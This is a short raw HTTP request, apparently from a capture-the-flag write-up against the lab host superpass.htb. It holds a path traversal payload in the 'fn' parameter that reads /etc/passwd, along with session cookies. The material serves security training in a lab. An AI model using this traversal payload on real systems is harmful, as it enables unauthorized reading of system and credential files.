 GET /download?fn=../../../../../../../../../etc/passwd HTTP/1.1
Host: superpass.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: remember_token=
9|831aae6b2f3bd1ec5b898b6bdadbfec60ed59c04ef3c26ed22364d681ef10ca062b1a092466ef822c0af8df71d0d2c93192c88b316a685253597a3ffc08a3cdc;
session=
.eJwlzrkNwzAMAMBdVKfQw9fLGJRIImntuAqyewxkgcN9yp5HnM-yvY8rHmV_edkKqM-mmTHFmQWgQ3pdC4WXuRmZJwyzyUQTMKY2RK1gagNpEWRFleiaRtJ7W6uH6lAEztBK6m
jC0YyShEZ3E6twIyxYlVe5I9cZx3-j5fsD_4gvIA.ZI-yjQ.gKVJZOFiuJJefaTRGxAcanPqxyY
Upgrade-Insecure-Requests: 1